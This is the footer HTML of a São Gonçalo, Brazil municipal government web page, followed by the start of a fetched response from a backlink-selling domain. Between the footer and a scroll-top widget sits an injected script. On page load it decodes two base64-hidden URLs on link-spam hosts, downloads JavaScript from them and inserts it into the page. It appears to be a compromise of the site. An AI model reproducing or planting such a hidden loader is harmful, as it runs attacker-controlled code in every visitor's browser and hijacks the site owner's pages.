				<div class="links-footer"><ul id="menu-menu-footer-direito" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40108"><a href="https://www.pmsg.rj.gov.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-45925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45925"><a href="https://www.pmsg.rj.gov.br/mapa-do-site/">Mapa do Site</a></li>
</ul></div>				<div id="links-social-footer-desktop">
					<hr id="hr-footer">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-md-3" id="col-brasao">
				<img class="lazy" id="brasao-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-governo-rodape.png" alt="brasão rodapé prefeitura de são gonçalo">
			</div>
		</div>
		<div class="row">
			<div class="col-12">
				<p id="copyright-footer" class="mt-4 text-center">
					&copy; 2026 Prefeitura Municipal de São Gonçalo - Todos os direitos reservados. <br>
					Conteúdo protegido pela Lei n° 9.610 de 19/02/1998 <br>
					Av. Presidente Kennedy, n° 765 - Estrela do Norte/SG - Tel.: (21) 2199-6374 | (21) 2199-6420 <br>
					CNPJ: 28.636.579/0001-00 <br>
					Horário de Atendimento: 9h às 16h30min
				</p>
			</div>
		</div>
	</div>
</footer>

<script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1769660672' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
	<div vw class="enabled">
		<div vw-access-button class="active"></div>
		<div vw-plugin-wrapper>
			<div class="vw-plugin-top-wrapper"></div>
		</div>
	</div>
	<script src="https://vlibras.gov.br/app/vlibras-plugin.js"></script>
	<script>
		new window.VLibras.Widget('https://vlibras.gov.br/app');
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.pmsg.rj.gov.br @ 2026-01-29 01:24:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=21
body_size: 1952
content:
const SponsorlinksHTML = `
